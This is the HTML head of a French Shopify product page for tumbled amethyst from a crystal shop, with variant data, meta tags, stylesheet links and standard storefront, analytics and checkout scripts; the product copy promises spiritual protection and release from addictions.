

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/fr/products/tumbled-amethyst
body_size: 36852
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        [{"id":44529323999520,"title":"Petit 4\/8\" - 6\/8\"","option1":"Petit 4\/8\" - 6\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","public_title":"Petit 4\/8\" - 6\/8\"","options":["Petit 4\/8\" - 6\/8\""],"price":300,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529324032288,"title":"Moyen 7\/8\" - 1-1\/8\"","option1":"Moyen 7\/8\" - 1-1\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Moyen 7\/8\" - 1-1\/8\"","public_title":"Moyen 7\/8\" - 1-1\/8\"","options":["Moyen 7\/8\" - 1-1\/8\""],"price":400,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529324065056,"title":"Grand 1 2\/8\" +","option1":"Grand 1 2\/8\" +","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Grand 1 2\/8\" +","public_title":"Grand 1 2\/8\" +","options":["Grand 1 2\/8\" +"],"price":500,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529751294240,"title":"Très grand 1 4\/8\"","option1":"Très grand 1 4\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Très grand 1 4\/8\"","public_title":"Très grand 1 4\/8\"","options":["Très grand 1 4\/8\""],"price":650,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        {"id":44529323999520,"title":"Petit 4\/8\" - 6\/8\"","option1":"Petit 4\/8\" - 6\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","public_title":"Petit 4\/8\" - 6\/8\"","options":["Petit 4\/8\" - 6\/8\""],"price":300,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    Améthyste roulée - Protection, purification, connexion divine et libér
  </title>

  
  <meta name="description" content="L&#39;améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d&#39;accéder à la sagesse en eux-mêmes. En méditant avec l&#39;énergie de">
  

  <link rel="canonical" href="https://www.themysticalritual.com/fr/products/tumbled-amethyst">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Améthyste roulée - Protection, purification, connexion divine et libération des dépendances">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_grande.png?v=1676246530">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_grande.png?v=1676246530">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/tubled-amethyst_grande.jpg?v=1676246530">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/tubled-amethyst_grande.jpg?v=1676246530">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/tubled-amethyst2_grande.jpg?v=1676246530">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/tubled-amethyst2_grande.jpg?v=1676246530">
  
  <meta property="og:price:amount" content="3.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="L&#39;améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d&#39;accéder à la sagesse en eux-mêmes. En méditant avec l&#39;énergie de">

  <meta property="og:url" content="https://www.themysticalritual.com/fr/products/tumbled-amethyst">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Améthyste roulée - Protection, purification, connexion divine et libération des dépendances">
  <meta name="twitter:description" content="L&#39;améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d&#39;accéder à la sagesse en eux-mêmes. En méditant avec l&#39;énergie de">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/tumbledamethyst1_medium.png?v=1676246530">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/products/tumbled-amethyst">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/products/tumbled-amethyst">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/products/tumbled-amethyst">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/products/tumbled-amethyst">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/products/tumbled-amethyst">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/products/tumbled-amethyst">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/products/tumbled-amethyst">
<link rel="alternate" type="application/json+oembed" href="https://www.themysticalritual.com/fr/products/tumbled-amethyst.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"36337f01-e41f-4870-a53f-3afac7e871b7-1768553494","pageurl":"www.themysticalritual.com\/fr\/products\/tumbled-amethyst","u":"64ec0bb5746c","p":"product","rtyp":"product","rid":8122825244960};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
